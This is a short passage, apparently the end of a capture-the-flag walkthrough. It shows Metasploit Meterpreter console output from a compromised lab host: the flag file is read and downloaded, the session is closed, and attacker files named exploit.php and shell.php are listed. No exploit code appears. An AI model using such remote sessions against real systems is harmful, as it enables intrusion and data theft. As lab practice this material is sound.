 meterpreter > cat flag.txt
b1ng0w@5h1sn@m0
meterpreter > download flag.txt
[*] Downloading: flag.txt → flag.txt
[*] Downloaded 16.00 B of 16.00 B (100.0%): flag.txt → flag.txt
[*] download   : flag.txt → flag.txt
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.1.105 - Meterpreter session 1 closed.  Reason: User exit
msf5 exploit(multi/handler) > exit
root@Kali:~# ls
Desktop  Documents  Downloads  exploit.php  flag.txt  Music  Pictures  Public  shell.php  Templates  Videos
root@Kali:~# cat flag.txt
b1ng0w@5h1sn@m0
root@Kali:~#